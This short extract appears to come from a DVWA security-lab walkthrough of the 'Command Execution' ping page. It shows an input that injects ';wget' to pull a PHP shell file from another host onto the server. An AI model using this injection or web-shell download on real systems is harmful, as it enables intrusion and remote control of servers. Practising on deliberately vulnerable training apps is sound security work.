 DVWA
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;wget http://192.168.1.69/phpshell.txt -O submit